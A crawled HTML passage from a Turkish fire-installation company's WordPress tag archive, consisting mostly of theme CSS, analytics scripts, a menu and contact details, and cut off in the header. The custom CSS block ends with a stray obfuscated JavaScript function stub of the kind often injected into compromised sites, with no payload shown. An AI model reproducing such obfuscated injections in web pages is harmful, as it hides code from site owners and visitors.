

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arsismekanik.com/tag/izmir-hidrant-tesisati/
body_size: 15796
content:
<!DOCTYPE html><html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="content-type" content="text/html; charset=UTF-8"><meta name="apple-touch-fullscreen" content="yes"/><meta name="MobileOptimized" content="320"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><link rel="profile" href="http://gmpg.org/xfn/11"><title>izmir hidrant tesisatı | Arsis Mekanik</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://www.arsismekanik.com/tag/izmir-hidrant-tesisati/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.arsismekanik.com\/tag\/izmir-hidrant-tesisati\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.arsismekanik.com#listItem","position":1,"name":"Home","item":"https:\/\/www.arsismekanik.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.arsismekanik.com\/tag\/izmir-hidrant-tesisati\/#listItem","name":"izmir hidrant tesisat\u0131"}},{"@type":"ListItem","@id":"https:\/\/www.arsismekanik.com\/tag\/izmir-hidrant-tesisati\/#listItem","position":2,"name":"izmir hidrant tesisat\u0131","previousItem":{"@type":"ListItem","@id":"https:\/\/www.arsismekanik.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.arsismekanik.com\/tag\/izmir-hidrant-tesisati\/#collectionpage","url":"https:\/\/www.arsismekanik.com\/tag\/izmir-hidrant-tesisati\/","name":"izmir hidrant tesisat\u0131 | Arsis Mekanik","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/www.arsismekanik.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.arsismekanik.com\/tag\/izmir-hidrant-tesisati\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.arsismekanik.com\/#organization","name":"Arsis Mekanik","description":"Arsis Mekanik \u0130zmir'de faaliyet g\u00f6stererek Mekanik yang\u0131n tesisat\u0131, end\u00fcstriyel kazan dairesi gibi projelerde hizmet vermektedir.","url":"https:\/\/www.arsismekanik.com\/"},{"@type":"WebSite","@id":"https:\/\/www.arsismekanik.com\/#website","url":"https:\/\/www.arsismekanik.com\/","name":"Arsis Mekanik","description":"Arsis Mekanik \u0130zmir'de faaliyet g\u00f6stererek Mekanik yang\u0131n tesisat\u0131, end\u00fcstriyel kazan dairesi gibi projelerde hizmet vermektedir.","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/www.arsismekanik.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Arsis Mekanik &raquo; akışı" href="https://www.arsismekanik.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Arsis Mekanik &raquo; yorum akışı" href="https://www.arsismekanik.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Arsis Mekanik &raquo; izmir hidrant tesisatı etiket akışı" href="https://www.arsismekanik.com/tag/izmir-hidrant-tesisati/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.arsismekanik.com/wp-content/litespeed/css/8eae9b9c283b0f7ec31dd0e513a21ab3.css?ver=de95c" /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1601557193" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1601557193" /></noscript><style id='indutri-custom-style-inline-css' type='text/css'>body, .gva-locations-map .gm-style-iw div .marker .info, #comments ol.comment-list > li #respond #reply-title #cancel-comment-reply-link, .tooltip, .popover{font-family:Open Sans,sans-serif;}body{color:#000000;}
/*# sourceURL=indutri-custom-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-WBK5K9Q" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.arsismekanik.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-WBK5K9Q")</script> <script type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-content/themes/indutri/js/perfect-scrollbar.jquery.min.js?ver=6.9" id="scrollbar-js"></script> <script type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-content/themes/indutri/js/magnific/jquery.magnific-popup.min.js?ver=6.9" id="magnific-js"></script> <script type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-content/themes/indutri/js/jquery.cookie.js?ver=6.9" id="cookie-js"></script> <script type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-content/themes/indutri/js/lightgallery/js/lightgallery.min.js?ver=6.9" id="lightgallery-js"></script> <script type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-content/themes/indutri/js/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script> <script type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-content/themes/indutri/js/main.js?ver=6.9" id="indutri-main-js"></script> <script type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-content/themes/indutri/js/woocommerce.js?ver=6.9" id="indutri-woocommerce-js"></script> <link rel="https://api.w.org/" href="https://www.arsismekanik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arsismekanik.com/wp-json/wp/v2/tags/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arsismekanik.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Redux 4.4.11" /><script type="litespeed/javascript">var ajaxurl="https://www.arsismekanik.com/wp-admin/admin-ajax.php"</script><script type="litespeed/javascript">var ajaxurl="https://www.arsismekanik.com/wp-admin/admin-ajax.php"</script><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-N783FSPX')</script> <link rel="icon" href="https://www.arsismekanik.com/wp-content/uploads/2025/08/cropped-fav12-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.arsismekanik.com/wp-content/uploads/2025/08/cropped-fav12-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.arsismekanik.com/wp-content/uploads/2025/08/cropped-fav12-180x180.png" /><meta name="msapplication-TileImage" content="https://www.arsismekanik.com/wp-content/uploads/2025/08/cropped-fav12-270x270.png" /><style type="text/css" id="wp-custom-css">.service-block .service-icon{background-color:#D7261B}
.portfolio-filter li{border:1px solid #ccc;}
.portfolio-v1 .portfolio-content .content-inner {
    padding: 5px !important;
    margin: 0 !important;
}
.portfolio-v1:hover .portfolio-content .content-inner, .portfolio-v1:active .portfolio-content .content-inner, .portfolio-v1:focus .portfolio-content .content-inner {
    background: #D7261B;
    border-color: #D7261B;
}
.portfolio-v1 .portfolio-content .content-inner .portfolio-meta {
    display: none !important;
}

.btn-theme{background-color:#d7261b }
.portfolio-filter ul.nav-tabs > li > a{color:#d7261b;}
.portfolio-filter ul.nav-tabs > li > a:hover,.portfolio-filter ul.nav-tabs > li > a.active{color:#121b2b;}
.service-icon{display:none;}
.gsc-image-content.skin-v2 .title{background-color:#d7261c }
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</style></head><body class="archive tag tag-izmir-hidrant-tesisati tag-188 wp-theme-indutri wp-child-theme-indutri_child elementor-default elementor-kit-11084">
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-N783FSPX" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript><div class="wrapper-page"><header class="header-builder-frontend header-position-relative"><div class="header-mobile header_mobile_screen"><div class="header-mobile-content"><div class="container"><div class="row"><div class="left col-md-3 col-sm-3 col-xs-3"><div class="d-xl-none d-lg-none d-md-block d-sm-block d-xs-block"><div class="canvas-menu gva-offcanvas">
<a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="fas fa-bars"></i></a></div><div class="gva-offcanvas-content mobile"><div class="close-canvas"><a><i class="far fa-times-circle"></i></a></div><div class="wp-sidebar sidebar"><div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-anamenu" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-10892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10892"><a href="https://www.arsismekanik.com/">ANASAYFA</a></li><li id="menu-item-10882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10882"><a href="https://www.arsismekanik.com/hakkimizda/">HAKKIMIZDA</a></li><li id="menu-item-11086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11086"><a href="https://www.arsismekanik.com/hizmetlerimiz/">HİZMETLERİMİZ</a></li><li id="menu-item-11182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11182"><a href="https://www.arsismekanik.com/projelerimiz/">PROJELERİMİZ</a></li><li id="menu-item-10924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10924"><a href="https://www.arsismekanik.com/iletisim/">İLETİŞİM</a></li></ul></div><div class="after-offcanvas"></div></div></div></div></div><div class="center text-center col-md-6 col-sm-6 col-xs-6 mobile-logo"><div class="logo-menu">
<a href="https://www.arsismekanik.com/">
<img data-lazyloaded="1" src="[data-uri]" width="380" height="58" data-src="https://www.arsismekanik.com/wp-content/uploads/2019/05/yeni-logo-arsis.png" alt="Arsis Mekanik" />
</a></div></div><div class="right col-md-3 col-sm-3 col-xs-3"><div class="main-search gva-search">
<a class="control-search">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g><g><path d="M225.474,0C101.151,0,0,101.151,0,225.474c0,124.33,101.151,225.474,225.474,225.474    c124.33,0,225.474-101.144,225.474-225.474C450.948,101.151,349.804,0,225.474,0z M225.474,409.323    c-101.373,0-183.848-82.475-183.848-183.848S124.101,41.626,225.474,41.626s183.848,82.475,183.848,183.848    S326.847,409.323,225.474,409.323z"></path></g></g><g><g><path d="M505.902,476.472L386.574,357.144c-8.131-8.131-21.299-8.131-29.43,0c-8.131,8.124-8.131,21.306,0,29.43l119.328,119.328    c4.065,4.065,9.387,6.098,14.715,6.098c5.321,0,10.649-2.033,14.715-6.098C514.033,497.778,514.033,484.596,505.902,476.472z"></path></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
</a><div class="gva-search-content search-content"><div class="search-content-inner"><div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://www.arsismekanik.com/"><div class="gva-search">
<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
<span class="input-group-addon input-large btn-search">
<input type="submit" class="fa" value="&#xf002;" />
</span></div></form></div></div></div></div></div></div></div></div></div><div class="header-builder-inner"><div class="header_default_screen"><div class="header-main-wrapper"><div data-elementor-type="wp-post" data-elementor-id="4818" class="elementor elementor-4818" data-elementor-post-type="gva_header"><section class="elementor-section elementor-top-section elementor-element elementor-element-bdd4c77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdd4c77" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d14d35 col-bg-fill-left column-style-top" data-id="7d14d35" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3eb8 elementor-widget elementor-widget-gva-logo" data-id="3eb8" data-element_type="widget" data-widget_type="gva-logo.default"><div class="elementor-widget-container"><div class="gva-element-gva-logo gva-element"><div class="gsc-logo text-left">
<a class="site-branding-logo" href="http://www.arsismekanik.com/" title="Home" rel="Home">
<img data-lazyloaded="1" src="[data-uri]" width="450" height="68" data-src="https://www.arsismekanik.com/wp-content/uploads/2019/05/logo.png" alt="Home" />
</a></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7718113 elementor-hidden-phone top column-style-top" data-id="7718113" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-f54a5a7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f54a5a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ef66abf top column-style-top" data-id="ef66abf" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4232e43 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="4232e43" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fi flaticon-email"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Email						</span></h3><p class="elementor-icon-box-description">
<a href="mailto:info@arsismekanik.com">info@arsismekanik.com</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-841a186 top column-style-top" data-id="841a186" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-69e67d3 elementor-align-start elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69e67d3" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="tel:+902323442281"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fi flaticon-calling"></i>						</span>
<span class="elementor-icon-list-text">+90 232 344 22 81</span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:++905497153307"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
<span class="elementor-icon-list-text">+90 549 715 33 07</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dd7fed7 top column-style-top" data-id="dd7fed7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-49f86ea elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="49f86ea" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fi flaticon-address"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Adres						</span></h3><p class="elementor-icon-box-description">
